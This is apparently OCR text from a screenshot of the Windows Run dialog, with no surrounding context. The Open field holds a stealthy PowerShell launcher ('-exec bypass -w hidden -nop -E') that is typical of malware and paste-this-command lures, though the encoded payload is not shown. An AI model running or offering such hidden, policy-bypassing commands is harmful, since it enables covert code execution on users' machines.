 Run
x
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: cmd.exe /c powershell -exec bypass -w hidden -nop -E
OK Cancel Browse...